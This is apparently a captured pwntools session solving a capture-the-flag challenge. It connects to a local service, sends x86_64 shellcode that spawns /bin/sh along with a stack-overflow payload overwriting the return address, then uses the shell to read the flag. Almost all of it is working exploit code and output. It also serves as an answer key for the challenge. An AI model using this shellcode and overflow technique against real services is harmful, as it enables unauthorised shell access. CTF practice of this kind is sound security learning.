 >>> from pwn import *
>>> # 目标服务器地址和端口
>>> target_address = '127.0.0.1'
>>> target_port = 51842
>>>
>>> # 连接到目标服务器
>>> p = remote(target_address, target_port)
[x] Opening connection to 127.0.0.1 on port 51842
[x] Opening connection to 127.0.0.1 on port 51842: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 51842: Done
>>>
>>> shellcode_addr=0x20000 +0x5000
>>>
>>> # x86_64 Linux 打开shell的shellcode
>>> shellcode = b"\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x
89\xd2\x0f\x05"
>>> # 计算部分
>>> payload=b'A'*(0x40+8) + p64(shellcode_addr)
>>> # 发送shellcode到目标服务器
>>> p.sendafter(b"what's your name: ",shellcode)
b"what's your name: "
>>> p.sendafter(b"try to overflow me~",payload)
b'\ntry to overflow me~'
>>>
>>> # 切换到交互模式
>>> p.interactive()
[*] Switching to interactive mode
ls
ls
bin
dev
flag
lib
lib32
lib64
libexec
sbofsc
cat flag
AAA{R37_t0_guEs5_shE1Lc0d3_poS}